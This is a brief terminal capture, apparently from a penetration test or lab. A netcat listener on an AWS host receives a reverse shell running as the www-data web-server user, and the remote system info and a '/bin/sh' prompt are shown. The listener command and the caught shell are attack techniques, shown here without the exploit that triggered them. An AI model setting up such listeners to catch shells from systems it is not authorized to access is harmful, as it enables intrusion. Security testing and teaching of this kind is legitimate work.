 ubuntu@ip-10-0-1-158:~$ nc -v -l -n -p 4434
Listening on 0.0.0.0 4434
Connection received on 10.0.3.190 36198
Linux ip-10-0-3-190 6.14.0-1015-aws #15~24.04.1-Ubuntu SMP Tue Sep 23 22:44:48 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 11:03:38 up 4 days, 17:01,  1 user,  load average: 14.12, 26.34, 19.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$